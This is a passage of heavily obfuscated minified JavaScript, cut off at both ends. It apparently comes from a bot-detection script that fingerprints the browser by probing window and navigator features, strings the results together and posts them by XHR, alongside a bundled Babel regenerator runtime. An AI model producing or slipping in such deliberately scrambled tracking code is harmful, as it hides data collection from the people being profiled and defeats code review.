GkJ=JAJ[KA()[XX(FU)](ZdJ,Dn,L6,Rv)](XY(typeof zk()[Bv(D3)],'undefined')?zk()[Bv(OT)].call(null,st,rTJ):zk()[Bv(FC)](nKJ,zU));var bWJ=Tm(GkJ,null)?d4[wO]:q1[mm()[tm(OT)](Et,SR,zh,S6)]();var LkJ=JAJ[KA()[XX(FU)](ZdJ,Dn,zU,LU)](Ck()[MT(AQ)](qFJ,g0));var WvJ=Tm(LkJ,null)?Km(wO):RsJ(LkJ);var z4J=JAJ[KA()[XX(FU)](ZdJ,Dn,tW,g3)](zk()[Bv(NR)](CK,L0));if(Tm(z4J,null))U4J=Km(wO);else{z4J=z4J[KA()[XX(S6)](KC,J6,jk,x6)]();if(XY(z4J,dY()[fs(R6)](L6,trJ,L6,Am)))U4J=Lv;else if(XY(z4J,dY()[fs(gs)].apply(null,[Rv,Z8,w0,vH])))U4J=wO;else U4J=cL;}var YkJ=JAJ[zk()[Bv(qKJ)](tIJ,c8)];var JvJ=JAJ[XY(typeof dY()[fs(vx)],Iz([],[][[]]))?dY()[fs(sf)](MU,FvJ,qNJ,hK):dY()[fs(mf)].call(null,jj({}),Cb,mf,Hm)];var UzJ=Lv;var KwJ=Lv;if(YkJ&&bk(YkJ[zk()[Bv(Lv)](A1J,hO)],Lv)){KwJ=wO;}if(JvJ&&bk(JvJ[zk()[Bv(Lv)](A1J,hO)],d4[wO])&&(jj(KwJ)||bk(JvJ,YkJ))){UzJ=q1[mm()[tm(OT)](Et,HV,zh,S6)]();}if(bk(WvJ,d4[En])){XOJ=dY()[fs(cL)](Am,qP,fm,nR)[dY()[fs(AQ)](Tk,Z7J,FU,wO)](Iz(XOJ,WvJ),KA()[XX(HV)](K0,MH,dp,v3))[dY()[fs(AQ)](Em,Z7J,FU,jj([]))](U4J,bk(typeof KA()[XX(dp)],'undefined')?KA()[XX(HV)](K0,MH,Bs,x6):KA()[XX(Et)].call(null,mIJ,U0,H4,SC))[dY()[fs(AQ)].call(null,wB,Z7J,FU,jj(jj(Lv)))](UzJ,KA()[XX(HV)](K0,MH,dp,vH))[dY()[fs(AQ)](En,Z7J,FU,Jf)](bWJ,KA()[XX(HV)](K0,MH,Dj,LU))[dY()[fs(AQ)](jj(jj([])),Z7J,FU,K6)](J4J,XY(typeof KA()[XX(gM)],Iz([],[][[]]))?KA()[XX(Et)].call(null,bU,kSJ,v3,Gk):KA()[XX(HV)](K0,MH,st,jj(Lv)))[bk(typeof dY()[fs(xQ)],Iz('',[][[]]))?dY()[fs(AQ)](UU,Z7J,FU,EQ):dY()[fs(sf)].call(null,zU,Rq,vTJ,Hm)](XBJ,XY(typeof KA()[XX(g3)],Iz([],[][[]]))?KA()[XX(Et)](jtJ,Ef,EQ,Ob):KA()[XX(HV)].apply(null,[K0,MH,B6,v3]))[XY(typeof dY()[fs(MH)],'undefined')?dY()[fs(sf)].call(null,tW,lsJ,j6,Dw):dY()[fs(AQ)](jj([]),Z7J,FU,Am)](KwJ,XY(typeof mm()[tm(dp)],Iz([],[][[]]))?mm()[tm(QH)](QR,Ml,H8,Cl):mm()[tm(cL)](wO,Dj,mC,j3));}}var kvJ;return xT.pop(),kvJ=XOJ,kvJ;};var g4J=function(){xT.push(ftJ);if(jj(nAJ)){try{var HWJ=xT.length;var AzJ=jj({});HjJ=Iz(HjJ,zk()[Bv(YV)].call(null,MvJ,Rv));if(jj(jj(Hr[XY(typeof Ck()[MT(An)],Iz('',[][[]]))?Ck()[MT(L6)].apply(null,[QOJ,SC]):Ck()[MT(Rv)](Vw,FC)][dY()[fs(FgJ)](jk,IX,rH,jj(jj(wO)))]||Hr[Ck()[MT(Rv)](Vw,FC)][dY()[fs(mU)](jY,SV,dk,Ob)]||Hr[Ck()[MT(Rv)](Vw,FC)][dY()[fs(Uq)].apply(null,[cL,ATJ,H3,RC])]))){HjJ=Iz(HjJ,hw()[Fs(tW)](kt,wO,On,g3,MTJ));KzJ+=d4[cn];}else{HjJ=Iz(HjJ,mm()[tm(wP)](wO,Et,VP,SOJ));KzJ+=Vx;}}catch(wtJ){xT.splice(NU(HWJ,wO),Infinity,ftJ);HjJ=Iz(HjJ,zk()[Bv(VC)](qL,xYJ));KzJ+=Vx;}nAJ=jj(jj({}));}var rpJ=Hr[Ck()[MT(Rv)].call(null,Vw,FC)][bk(typeof hw()[Fs(RC)],Iz(dY()[fs(cL)].apply(null,[Et,hAJ,fm,On]),[][[]]))?hw()[Fs(Oq)](x6,OT,IgJ,wB,zTJ):hw()[Fs(wO)](Fh,NH,rkJ,jj(jj(Lv)),kn)]?wO:Lv;var FOJ=Hr[Ck()[MT(Rv)].call(null,Vw,FC)][dY()[fs(Uq)](Rv,ATJ,H3,Nz)]&&JQ(dY()[fs(Uq)](jj({}),ATJ,H3,Kh),Hr[Ck()[MT(Rv)].call(null,Vw,FC)])?wO:Lv;var X5J=Tm(typeof Hr[dY()[fs(Rv)](H8,Xl,Gh,GL)][dY()[fs(Vb)](En,Ql,x6,NV)],zk()[Bv(X6)](tY,RR))?wO:Lv;var CjJ=Hr[Ck()[MT(Rv)].apply(null,[Vw,FC])][Ah()[Wn(En)](j3,D3,zTJ,gT,jY)]&&Hr[Ck()[MT(Rv)](Vw,FC)][Ah()[Wn(En)].call(null,j3,XH,zTJ,jj({}),jY)][hw()[Fs(B6)].call(null,QH,Rv,Em,B6,BFJ)]?wO:Lv;var tTJ=Hr[zk()[Bv(Nz)](pjJ,Dw)][XY(typeof KA()[XX(mf)],Iz([],[][[]]))?KA()[XX(Et)](D5J,m2,HV,jj(jj([]))):KA()[XX(dh)].call(null,dR,hO,vM,jj(wO))]?wO:d4[wO];var w4J=Hr[Ck()[MT(Rv)](Vw,FC)][Ah()[Wn(x6)](X8,g3,KV,K8,L6)]?wO:d4[wO];var bwJ=bk(typeof Hr[XY(typeof mm()[tm(wO)],Iz([],[][[]]))?mm()[tm(QH)](FjJ,Hv,gtJ,dgJ):mm()[tm(vM)].apply(null,[GL,B6,xQ,jtJ])],Ck()[MT(Xm)](Vz,NV))?wO:Lv;var pBJ=Hr[bk(typeof Ck()[MT(TQ)],Iz([],[][[]]))?Ck()[MT(Rv)].apply(null,[Vw,FC]):Ck()[MT(L6)](gzJ,rEJ)][dY()[fs(dP)](On,X2,RM,Lv)]&&gQ(Hr[dY()[fs(kH)](gT,Fj,Nz,Lv)][zk()[Bv(xQ)].call(null,nf,Hm)][KA()[XX(zB)](jL,Bs,rH,wB)].call(Hr[Ck()[MT(Rv)](Vw,FC)][dY()[fs(dP)](jj(jj(Lv)),X2,RM,vM)])[IC()[O3(dO)].apply(null,[sf,cn,xf,MgJ,jj(jj(Lv)),MU])](mm()[tm(Nz)].apply(null,[OT,kH,QR,s9J])),Lv)?d4[Et]:d4[wO];var GAJ=XY(typeof Hr[Ck()[MT(Rv)](Vw,FC)][XY(typeof KA()[XX(U2)],Iz([],[][[]]))?KA()[XX(Et)](nZJ,EP,zB,jj(wO)):KA()[XX(G6)](NrJ,q3,K8,En)],KA()[XX(Gk)](JB,RQ,En,jj(wO)))||XY(typeof Hr[Ck()[MT(Rv)](Vw,FC)][KA()[XX(vH)](EX,f6,GV,dp)],bk(typeof KA()[XX(FV)],Iz('',[][[]]))?KA()[XX(Gk)](JB,RQ,jj({}),jj(jj(Lv))):KA()[XX(Et)](OgJ,T6,vH,Fh))||XY(typeof Hr[Ck()[MT(Rv)].call(null,Vw,FC)][dY()[fs(FO)](F3,M4,hO,cn)],KA()[XX(Gk)].apply(null,[JB,RQ,Pq,IV]))?wO:Lv;var hYJ=JQ(KA()[XX(Q0)].call(null,sB,XAJ,cL,K6),Hr[Ck()[MT(Rv)](Vw,FC)])?Hr[Ck()[MT(Rv)](Vw,FC)][KA()[XX(Q0)](sB,XAJ,vM,On)]:Lv;var DsJ=XY(typeof Hr[zk()[Bv(Nz)](pjJ,Dw)][KA()[XX(l6)].call(null,J7J,kM,jj(jj({})),mf)],KA()[XX(Gk)](JB,RQ,jj(jj(wO)),FO))?d4[Et]:Lv;var rWJ=XY(typeof Hr[bk(typeof zk()[Bv(mf)],Iz([],[][[]]))?zk()[Bv(Nz)].apply(null,[pjJ,Dw]):zk()[Bv(OT)](IR,ft)][zk()[Bv(TNJ)].apply(null,[LOJ,kt])],KA()[XX(Gk)].apply(null,[JB,RQ,AQ,Pq]))?wO:Lv;var rsJ=jj(Hr[KA()[XX(kH)].call(null,zYJ,Gp,GL,jj(Lv))][zk()[Bv(xQ)].call(null,nf,Hm)][dY()[fs(LU)](F3,tvJ,UNJ,FO)])?wO:Lv;var ArJ=JQ(zk()[Bv(UNJ)].apply(null,[MgJ,Et]),Hr[Ck()[MT(Rv)](Vw,FC)])?d4[Et]:Lv;var BkJ=dY()[fs(Ef)](On,rf,zQ,IP)[dY()[fs(AQ)].apply(null,[Z8,dq,FU,Fh])](rpJ,KA()[XX(k7J)].call(null,Al,c8,jj(wO),x6))[bk(typeof dY()[fs(WgJ)],Iz([],[][[]]))?dY()[fs(AQ)].apply(null,[XH,dq,FU,Bs]):dY()[fs(sf)](UV,TdJ,gtJ,jj([]))](FOJ,mm()[tm(rH)].call(null,Tk,gT,PQ,PV))[dY()[fs(AQ)](jY,dq,FU,jj(jj([])))](X5J,XY(typeof Ah()[Wn(MQ)],Iz([],[][[]]))?Ah()[Wn(Tk)](mL,F3,AAJ,hK,rx):Ah()[Wn(jk)](MpJ,NV,PV,Hm,jY))[dY()[fs(AQ)](HV,dq,FU,BM)](CjJ,KA()[XX(kM)].apply(null,[jIJ,IP,jj(jj([])),jj(jj([]))]))[dY()[fs(AQ)](Am,dq,FU,rH)](tTJ,zk()[Bv(Vm)].apply(null,[lz,F0]))[bk(typeof dY()[fs(WgJ)],Iz('',[][[]]))?dY()[fs(AQ)](dp,dq,FU,MQ):dY()[fs(sf)](jj(jj([])),EwJ,vGJ,Ob)](w4J,zk()[Bv(F6)].apply(null,[zY,lcJ]))[bk(typeof dY()[fs(dU)],Iz('',[][[]]))?dY()[fs(AQ)].call(null,jj([]),dq,FU,dO):dY()[fs(sf)].call(null,g3,jM,Cq,Dn)](bwJ,IC()[O3(cn)](Tk,K6,PV,TQ,wz,K6))[XY(typeof dY()[fs(LBJ)],Iz([],[][[]]))?dY()[fs(sf)].apply(null,[gT,kGJ,KV,x6]):dY()[fs(AQ)].call(null,jj(jj({})),dq,FU,FO)](pBJ,dY()[fs(YKJ)].apply(null,[En,jcJ,Vb,v3]))[dY()[fs(AQ)](MU,dq,FU,QH)](GAJ,dY()[fs(MpJ)](Gk,Gj,TQ,EQ))[dY()[fs(AQ)].call(null,xQ,dq,FU,Gh)](hYJ,zk()[Bv(km)](XSJ,x9J))[dY()[fs(AQ)].apply(null,[jj(jj(Lv)),dq,FU,wO])](DsJ,dY()[fs(pWJ)](jj([]),NZJ,xQ,X6))[bk(typeof dY()[fs(Qq)],Iz('',[][[]]))?dY()[fs(AQ)](dO,dq,FU,xQ):dY()[fs(sf)](dp,vvJ,rb,jj({}))](rWJ,zk()[Bv(TQ)].call(null,rl,ZQ))[bk(typeof dY()[fs(gs)],Iz('',[][[]]))?dY()[fs(AQ)].apply(null,[cn,dq,FU,jY]):dY()[fs(sf)].apply(null,[tW,bIJ,KgJ,H4])](rsJ,Ck()[MT(ZQ)](nvJ,Qq))[dY()[fs(AQ)](tW,dq,FU,jj(Lv))](ArJ);var MzJ;return xT.pop(),MzJ=BkJ,MzJ;};var ZpJ=function(){var WjJ;xT.push(dR);var NjJ;return NjJ=cjJ()[zk()[Bv(LU)](Hj,tP)](function FwJ(qwJ){xT.push(PdJ);while(wO)switch(qwJ[IC()[O3(OT)](Tk,Pf,gZJ,bSJ,wB,MQ)]=qwJ[KA()[XX(Pf)].call(null,IWJ,NM,tW,Gh)]){case Lv:qwJ[bk(typeof IC()[O3(On)],Iz(bk(typeof dY()[fs(Rv)],Iz('',[][[]]))?dY()[fs(cL)](wB,X7,fm,XH):dY()[fs(sf)].apply(null,[jY,WP,d1J,Pq]),[][[]]))?IC()[O3(OT)].call(null,Tk,hK,gZJ,bSJ,MU,xQ):IC()[O3(mf)](H4,K8,cT,lOJ,F3,F3)]=d4[wO];qwJ[KA()[XX(Pf)].call(null,IWJ,NM,sf,Gh)]=d4[QH];{var D4J;return D4J=cjJ()[Ck()[MT(IV)](Qt,Lv)](BwJ()),xT.pop(),D4J;}case q1[KA()[XX(zU)].call(null,X7,x6,LU,fm)]():WjJ=qwJ[KA()[XX(LU)].apply(null,[HO,dU,jj(jj(wO)),qh])];Hr[dY()[fs(kH)](QU,V4,Nz,Gp)][KA()[XX(mf)](Rl,qh,g3,X6)](P4J,WjJ[dY()[fs(X8)](dO,mtJ,cn,NV)],p0(Bg,[Ck()[MT(fKJ)](t7J,Rq),WjJ[KA()[XX(p5J)].apply(null,[Uj,YV,Tk,SR])]]));qwJ[KA()[XX(Pf)].apply(null,[IWJ,NM,On,ks])]=xQ;break;case sf:qwJ[IC()[O3(OT)](Tk,dO,gZJ,bSJ,jj(jj(wO)),st)]=d4[Gh];qwJ[zk()[Bv(hJJ)](GO,VR)]=qwJ[bk(typeof Ck()[MT(zQ)],'undefined')?Ck()[MT(Pf)].apply(null,[t6,fKJ]):Ck()[MT(L6)](TdJ,QOJ)](Lv);case xQ:case dY()[fs(zB)].call(null,IP,vdJ,vH,Tk):{var T5J;return T5J=qwJ[dY()[fs(D3)](Dw,dz,Nm,HV)](),xT.pop(),T5J;}}xT.pop();},null,null,[[Lv,sf]],Hr[dY()[fs(XH)](tW,Pj,U8,L6)]),xT.pop(),NjJ;};var WkJ=function(BtJ){xT.push(l5J);var q4J=gQ(arguments[XY(typeof zk()[Bv(L6)],Iz([],[][[]]))?zk()[Bv(OT)](P0,wC):zk()[Bv(Lv)].call(null,EW,hO)],wO)&&bk(arguments[wO],undefined)?arguments[wO]:jj({});if(jj(q4J)||Tm(BtJ,null)){xT.pop();return;}cx[dY()[fs(Hv)](F3,tY,XR,jj(jj([])))]=jj(xr);KrJ=jj(jj(r7));var UrJ=BtJ[KA()[XX(p5J)].call(null,bv,YV,Gh,Tk)];var jWJ=BtJ[Ck()[MT(FC)].call(null,sl,S6)];var YzJ;if(bk(jWJ,undefined)&&gQ(jWJ[zk()[Bv(Lv)](EW,hO)],Lv)){try{var XpJ=xT.length;var R4J=jj(xr);YzJ=Hr[zk()[Bv(Hv)](vU,Z8)][KA()[XX(H3)](T4,Qb,H4,RC)](jWJ);}catch(xKJ){xT.splice(NU(XpJ,wO),Infinity,l5J);}}if(bk(UrJ,undefined)&&XY(UrJ,YV)&&bk(YzJ,undefined)&&YzJ[zk()[Bv(YIJ)](AT,On)]&&XY(YzJ[XY(typeof zk()[Bv(Pq)],Iz([],[][[]]))?zk()[Bv(OT)].apply(null,[K0,dO]):zk()[Bv(YIJ)](AT,On)],jj(jj([])))){KrJ=jj(jj([]));var q5J=bOJ(DC(h7J));var O4J=Hr[Ck()[MT(jY)].call(null,vU,x6)](p3(OR(),ZH),dp);if(bk(q5J,undefined)&&jj(Hr[KA()[XX(NV)](AV,IV,Jf,Oq)](q5J))&&gQ(q5J,Lv)){if(bk(zvJ[KA()[XX(kt)].apply(null,[v4,WgJ,Jf,rM])],undefined)){Hr[zk()[Bv(lcJ)].apply(null,[xv,FC])](zvJ[KA()[XX(kt)](v4,WgJ,BM,qh)]);}if(gQ(O4J,Lv)&&gQ(q5J,O4J)){zvJ[KA()[XX(kt)](v4,WgJ,RR,H8)]=Hr[Ck()[MT(Rv)](fL,FC)][bk(typeof KA()[XX(Rv)],'undefined')?KA()[XX(nH)].apply(null,[Vq,Nz,jj(jj({})),Dn]):KA()[XX(Et)].apply(null,[wB,W1J,Jf,jj(jj([]))])](function(){BjJ();},cX(NU(q5J,O4J),ZH));}else{zvJ[bk(typeof KA()[XX(Bs)],Iz('',[][[]]))?KA()[XX(kt)](v4,WgJ,g3,jp):KA()[XX(Et)](MwJ,TM,Dn,jk)]=Hr[Ck()[MT(Rv)].call(null,fL,FC)][KA()[XX(nH)](Vq,Nz,jj(jj(Lv)),Ml)](function(){BjJ();},cX(VpJ,ZH));}}}xT.pop();if(KrJ){rNJ();}};var XvJ=function(){xT.push(GU);var zzJ=jj(xr);var BKJ=gQ(x0(zvJ[mm()[tm(Gp)].call(null,Xm,wP,YKJ,Mf)],NkJ),Lv)||gQ(x0(zvJ[mm()[tm(Gp)].apply(null,[Xm,g3,YKJ,Mf])],RpJ),Lv)||gQ(x0(zvJ[mm()[tm(Gp)](Xm,rH,YKJ,Mf)],kKJ),Lv)||gQ(x0(zvJ[mm()[tm(Gp)](Xm,x6,YKJ,Mf)],pKJ),Lv);var TYJ=gQ(x0(zvJ[mm()[tm(Gp)](Xm,st,YKJ,Mf)],YtJ),d4[wO]);if(XY(zvJ[Ck()[MT(gT)](hWJ,zn)],jj([]))&&TYJ){zvJ[Ck()[MT(gT)].apply(null,[hWJ,zn])]=jj(jj({}));zzJ=jj(jj({}));}zvJ[mm()[tm(Gp)].apply(null,[Xm,rM,YKJ,Mf])]=Lv;var WYJ=OrJ();WYJ[mm()[tm(AQ)](Tk,Kh,bsJ,Uh)](Ck()[MT(NR)](lz,D3),f4J,jj(r7));WYJ[KA()[XX(UNJ)](P0,KR,jp,Fh)]=function(){OYJ&&OYJ(WYJ,zzJ,BKJ);};var mkJ=Hr[zk()[Bv(Hv)](dC,Z8)][KA()[XX(g0)](gZJ,vH,IV,On)](IYJ);var YpJ=Ah()[Wn(IV)].call(null,S3,Hm,z5J,jY,Kh)[dY()[fs(AQ)].call(null,OT,R9J,FU,xQ)](mkJ,bk(typeof Ah()[Wn(GV)],'undefined')?Ah()[Wn(Gh)](jC,NV,YM,gT,wO):Ah()[Wn(Tk)].call(null,vH,Dn,hR,K8,RtJ));WYJ[bk(typeof dY()[fs(T0)],Iz([],[][[]]))?dY()[fs(fm)](Kh,vq,Ep,jj(wO)):dY()[fs(sf)].apply(null,[Gh,Lq,RQ,Gh])](YpJ);xT.pop();};var TwJ=function(WWJ){if(WWJ)return jj(jj([]));var CrJ=m4J();var vkJ=CrJ&&CrJ[L6];return vkJ&&SGJ(vkJ);};var BjJ=function(){xT.push(cZJ);zvJ[KA()[XX(Z8)](Kz,H8,jj(jj(wO)),kt)]=jj({});xT.pop();fwJ(jj(jj([])));};var vm=FZJ[r7];var N0=FZJ[xr];var YU=FZJ[pG];var UsJ=function(pYJ){"@babel/helpers - typeof";xT.push(AgJ);UsJ=Tm(KA()[XX(Gk)](bw,RQ,jj(jj(wO)),vM),typeof Hr[dY()[fs(Kh)](UU,Mj,NM,vH)])&&Tm(Ck()[MT(Bs)].apply(null,[fK,tP]),typeof Hr[XY(typeof dY()[fs(jY)],'undefined')?dY()[fs(sf)].call(null,Gk,L2,Fm,G6):dY()[fs(Kh)](Rv,Mj,NM,cL)][Ck()[MT(UV)](ht,hK)])?function(Dq){return wV.apply(this,[R9,arguments]);}:function(rQ){return wV.apply(this,[Rd,arguments]);};var WAJ;return xT.pop(),WAJ=UsJ(pYJ),WAJ;};var n9J=function(){"use strict";var wzJ=function(UQ,wb,Ih){return p0.apply(this,[vF,arguments]);};var gsJ=function(hOJ,vOJ,jBJ,RBJ){xT.push(EV);var vAJ=vOJ&&Kq(vOJ[zk()[Bv(xQ)].call(null,rb,Hm)],pvJ)?vOJ:pvJ;var IrJ=Hr[dY()[fs(kH)](Dj,Lz,Nz,rH)][Ck()[MT(GL)](prJ,Pf)](vAJ[zk()[Bv(xQ)](rb,Hm)]);var zKJ=new LzJ(RBJ||[]);spJ(IrJ,KA()[XX(IV)](HM,GL,Et,jj(wO)),p0(Bg,[dY()[fs(mf)](IV,nm,mf,tW),GrJ(hOJ,jBJ,zKJ)]));var dsJ;return xT.pop(),dsJ=IrJ,dsJ;};var pvJ=function(){};var cOJ=function(){};var FYJ=function(){};var VAJ=function(PkJ,lBJ){function GTJ(kzJ,XsJ,srJ,kkJ){xT.push(fm);var fWJ=wV(s7,[PkJ[kzJ],PkJ,XsJ]);if(bk(bk(typeof zk()[Bv(RC)],Iz([],[][[]]))?zk()[Bv(Pf)].call(null,WBJ,kb):zk()[Bv(OT)].call(null,WSJ,JR),fWJ[bk(typeof Ck()[MT(GL)],'undefined')?Ck()[MT(AQ)].call(null,jq,g0):Ck()[MT(L6)].apply(null,[qb,ATJ])])){var CpJ=fWJ[zk()[Bv(Gh)](YTJ,UU)],RkJ=CpJ[dY()[fs(mf)].apply(null,[jh,C8,mf,Gh])];var PBJ;return PBJ=RkJ&&Tm(XY(typeof dY()[fs(Et)],Iz('',[][[]]))?dY()[fs(sf)].call(null,jj(jj([])),Ob,Pm,jj(Lv)):dY()[fs(Gk)](QH,Rw,RR,Kh),UsJ(RkJ))&&AOJ.call(RkJ,zk()[Bv(wP)](gI,Jf))?lBJ[Ck()[MT(On)].call(null,QOJ,Kl)](RkJ[zk()[Bv(wP)].apply(null,[gI,Jf])])[bk(typeof KA()[XX(Rv)],'undefined')?KA()[XX(nR)](N8,QU,Tk,K8):KA()[XX(Et)](U5J,jwJ,D3,Hm)](function(JrJ){xT.push(H2);GTJ(KA()[XX(Pf)].apply(null,[PsJ,NM,Oq,RC]),JrJ,srJ,kkJ);xT.pop();},function(T4J){xT.push(EOJ);GTJ(zk()[Bv(Pf)].apply(null,[Ln,kb]),T4J,srJ,kkJ);xT.pop();}):lBJ[XY(typeof Ck()[MT(kH)],Iz([],[][[]]))?Ck()[MT(L6)].apply(null,[Wb,vGJ]):Ck()[MT(On)](QOJ,Kl)](RkJ)[KA()[XX(nR)](N8,QU,Pf,Lv)](function(twJ){xT.push(gzJ);CpJ[bk(typeof dY()[fs(F3)],Iz([],[][[]]))?dY()[fs(mf)](Ob,m6,mf,gT):dY()[fs(sf)](Nz,B5J,z2,AQ)]=twJ,srJ(CpJ);xT.pop();},function(CYJ){var bzJ;xT.push(L8);return bzJ=GTJ(zk()[Bv(Pf)](IQ,kb),CYJ,srJ,kkJ),xT.pop(),bzJ;}),xT.pop(),PBJ;}kkJ(fWJ[bk(typeof zk()[Bv(dO)],'undefined')?zk()[Bv(Gh)].call(null,YTJ,UU):zk()[Bv(OT)](nGJ,zrJ)]);xT.pop();}xT.push(xpJ);var fpJ;spJ(this,KA()[XX(IV)](C4J,GL,XH,GV),p0(Bg,[dY()[fs(mf)].apply(null,[H4,Xf,mf,x6]),function GjJ(dTJ,UOJ){var rAJ=function(){return new lBJ(function(hwJ,B4J){GTJ(dTJ,UOJ,hwJ,B4J);});};xT.push(Pm);var xsJ;return xsJ=fpJ=fpJ?fpJ[bk(typeof KA()[XX(cL)],Iz([],[][[]]))?KA()[XX(nR)](js,QU,MU,Gp):KA()[XX(Et)](jC,Gn,jj(wO),Dj)](rAJ,rAJ):rAJ(),xT.pop(),xsJ;}]));xT.pop();};var I4J=function(OM){return p0.apply(this,[BS,arguments]);};var MtJ=function(VV){return p0.apply(this,[F9,arguments]);};var LzJ=function(NLJ){xT.push(hAJ);this[hw()[Fs(Kh)](F3,dp,lH,Nz,RGJ)]=[p0(Bg,[IC()[O3(xQ)].apply(null,[jY,fm,RGJ,S6,jj(wO),x6]),mm()[tm(sf)](Tk,SC,mC,HU)])],NLJ[dY()[fs(LU)].call(null,kt,tA,UNJ,Lv)](I4J,this),this[Ck()[MT(jk)].call(null,Q4,w0)](jj(Lv));xT.pop();};var DwJ=function(zsJ){xT.push(KP);if(zsJ||XY(dY()[fs(cL)](dO,wv,fm,jj(jj(wO))),zsJ)){var lwJ=zsJ[M5J];if(lwJ){var CtJ;return xT.pop(),CtJ=lwJ.call(zsJ),CtJ;}if(Tm(KA()[XX(Gk)].call(null,TT,RQ,FO,On),typeof zsJ[KA()[XX(Pf)](mj,NM,wP,jj({}))])){var JTJ;return xT.pop(),JTJ=zsJ,JTJ;}if(jj(Hr[XY(typeof KA()[XX(Tk)],Iz('',[][[]]))?KA()[XX(Et)].apply(null,[Kl,cAJ,Xm,NV]):KA()[XX(NV)](Mk,IV,Dn,VR)](zsJ[XY(typeof zk()[Bv(IV)],Iz('',[][[]]))?zk()[Bv(OT)](AIJ,t7J):zk()[Bv(Lv)].call(null,ps,hO)]))){var qTJ=Km(wO),MOJ=function NwJ(){xT.push(ZEJ);for(;ct(++qTJ,zsJ[zk()[Bv(Lv)](NL,hO)]);)if(AOJ.call(zsJ,qTJ)){var YsJ;return NwJ[dY()[fs(mf)](jY,RY,mf,FO)]=zsJ[qTJ],NwJ[KA()[XX(jh)](MX,rH,NM,tW)]=jj(wO),xT.pop(),YsJ=NwJ,YsJ;}NwJ[dY()[fs(mf)](On,RY,mf,Fh)]=gjJ;NwJ[KA()[XX(jh)](MX,rH,X6,rH)]=jj(d4[wO]);var NBJ;return xT.pop(),NBJ=NwJ,NBJ;};var O5J;return O5J=MOJ[KA()[XX(Pf)](mj,NM,jj(jj(Lv)),jj(jj(Lv)))]=MOJ,xT.pop(),O5J;}}throw new (Hr[hw()[Fs(Et)].call(null,dk,xQ,f8,g3,Rw)])(Iz(UsJ(zsJ),KA()[XX(RR)].apply(null,[Gt,Kh,jk,QU])));};xT.push(xBJ);n9J=function BrJ(){return ZrJ;};var gjJ;var ZrJ={};var JsJ=Hr[bk(typeof dY()[fs(Bs)],Iz('',[][[]]))?dY()[fs(kH)].call(null,jh,MA,Nz,Ml):dY()[fs(sf)](jj(Lv),Wh,rH,dp)][zk()[Bv(xQ)].apply(null,[CU,Hm])];var AOJ=JsJ[zk()[Bv(dk)](Wm,sf)];var spJ=Hr[dY()[fs(kH)](GV,MA,Nz,GL)][bk(typeof Ah()[Wn(Rv)],'undefined')?Ah()[Wn(cL)].call(null,w0,kt,mh,Dn,GL):Ah()[Wn(Tk)].apply(null,[DOJ,jp,DM,Fh,mpJ])]||function(nP,EM,hH){return wV.apply(this,[d5,arguments]);};var ppJ=Tm(KA()[XX(Gk)](zw,RQ,Gh,jj(jj(wO))),typeof Hr[dY()[fs(Kh)](VR,BO,NM,jj(wO))])?Hr[bk(typeof dY()[fs(wO)],'undefined')?dY()[fs(Kh)](x6,BO,NM,dk):dY()[fs(sf)](jj(jj([])),Rq,mBJ,B6)]:{};var M5J=ppJ[Ck()[MT(UV)].apply(null,[qFJ,hK])]||Ck()[MT(GV)].call(null,OW,HV);var dtJ=ppJ[zk()[Bv(IV)](QBJ,hK)]||(bk(typeof dY()[fs(L6)],'undefined')?dY()[fs(wP)](UV,q4,FC,fm):dY()[fs(sf)](jj(Lv),dWJ,QzJ,zB));var OWJ=ppJ[zk()[Bv(Gk)](nZJ,H8)]||Ck()[MT(hK)](fv,Bs);try{var gTJ=xT.length;var KkJ=jj(jj(r7));wzJ({},dY()[fs(cL)](Am,lC,fm,XH));}catch(qOJ){xT.splice(NU(gTJ,wO),Infinity,xBJ);wzJ=function(HR,Kf,qq){return wV.apply(this,[YD,arguments]);};}ZrJ[hw()[Fs(kH)].call(null,MU,Tk,N2,D3,cC)]=gsJ;var A4J=dY()[fs(nR)](jj([]),E4,Dn,En);var DKJ=Ck()[MT(MQ)].apply(null,[M4,jh]);var HkJ=dY()[fs(jh)].call(null,Fh,cAJ,Rq,Am);var ktJ=dY()[fs(st)](MQ,fT,k7J,vM);var TKJ={};var hrJ={};wzJ(hrJ,M5J,function(){return wV.apply(this,[Vg,arguments]);});var wKJ=Hr[XY(typeof dY()[fs(X6)],'undefined')?dY()[fs(sf)].call(null,jj(jj([])),sx,pn,st):dY()[fs(kH)].apply(null,[SR,MA,Nz,On])][KA()[XX(Gh)](Cp,K8,jj({}),Gk)];var MAJ=wKJ&&wKJ(wKJ(DwJ([])));MAJ&&bk(MAJ,JsJ)&&AOJ.call(MAJ,M5J)&&(hrJ=MAJ);var bAJ=FYJ[zk()[Bv(xQ)](CU,Hm)]=pvJ[zk()[Bv(xQ)](CU,Hm)]=Hr[dY()[fs(kH)].call(null,jj([]),MA,Nz,jj(jj(Lv)))][Ck()[MT(GL)](qdJ,Pf)](hrJ);function JWJ(djJ){xT.push(QBJ);[KA()[XX(Pf)](I9,NM,NV,jj({})),zk()[Bv(Pf)](tv,kb),KA()[XX(wP)].apply(null,[Vt,FC,jj({}),D3])][dY()[fs(LU)](jk,LL,UNJ,On)](function(TzJ){wzJ(djJ,TzJ,function(KAJ){var dLJ;xT.push(SWJ);return dLJ=this[bk(typeof KA()[XX(AQ)],'undefined')?KA()[XX(IV)](jA,GL,Tk,jh):KA()[XX(Et)].apply(null,[RC,wR,Kh,gT])](TzJ,KAJ),xT.pop(),dLJ;});});xT.pop();}function GrJ(b4J,OKJ,pAJ){var BsJ=A4J;return function(BvJ,KWJ){xT.push(WOJ);if(XY(BsJ,HkJ))throw new (Hr[dY()[fs(En)].apply(null,[EQ,l4,j3,Rv])])(dY()[fs(cn)].apply(null,[zU,xv,J6,Dj]));if(XY(BsJ,ktJ)){if(XY(zk()[Bv(Pf)].call(null,PN,kb),BvJ))throw KWJ;var cWJ;return cWJ=p0(Bg,[bk(typeof dY()[fs(LU)],'undefined')?dY()[fs(mf)](QU,ck,mf,mf):dY()[fs(sf)].apply(null,[jj(Lv),Q5J,dn,VR]),gjJ,KA()[XX(jh)](jv,rH,On,Gk),jj(Lv)]),xT.pop(),cWJ;}for(pAJ[KA()[XX(st)].call(null,AL,v3,jj(jj(wO)),IP)]=BvJ,pAJ[zk()[Bv(Gh)].apply(null,[XL,UU])]=KWJ;;){var lkJ=pAJ[hw()[Fs(Xm)](sf,Rv,Dj,wB,Iq)];if(lkJ){var DtJ=W4J(lkJ,pAJ);if(DtJ){if(XY(DtJ,TKJ))continue;var p4J;return 